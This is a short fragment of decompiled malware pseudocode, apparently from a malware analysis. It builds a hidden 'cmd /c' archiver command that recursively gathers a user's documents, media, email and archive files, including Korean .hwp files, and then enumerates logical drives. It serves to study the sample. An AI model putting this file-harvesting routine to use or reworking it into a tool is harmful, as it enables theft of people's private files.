 16 if ( sub_401319() )
17 {
18 CommandLine = 0;
19 (*(void (__cdecl **)(char *, _DWORD, signed int))((char *)&off_407125[66] + 3))(&v16, 0, 8190);
20 wsprintfW(
21 &CommandLine,
22 L"cmd /c \"\"%s\" a -r -m5 -y \"%s\" \"%%userprofile%%\\*.hwp\" \"%%userprofile%%\\*.url\" \"%%userprofile%%\\*.doc\""
23 " \"%%userprofile%%\\*.xls\" \"%%userprofile%%\\*.docx\" \"%%userprofile%%\\*.xlsx\" \"%%userprofile%%\\*.txt\" \""
24 "%%userprofile%%\\*.amr\" \"%%userprofile%%\\*.wav\" \"%%userprofile%%\\*.mp3\" \"%%userprofile%%\\*.3gp\" \"%%use"
25 "rprofile%%\\*.ppt\" \"%%userprofile%%\\*.pptx\" \"%%userprofile%%\\*.mp4\" \"%%userprofile%%\\*.eml\" \"%%userpro"
26 "file%%\\*.jpg\" \"%%userprofile%%\\*.zip\" \"%%userprofile%%\\*.rar\" \"%%userprofile%%\\*.alz\" \"%%userprofile%%\\*.egg\"\"",
27 &FileName,
28 &WideCharStr);
29 byte_45AA74 = 67;
30 sub_401C9B(&CommandLine);
31 v7 = GetLogicalDrives();
32 v11 = 0;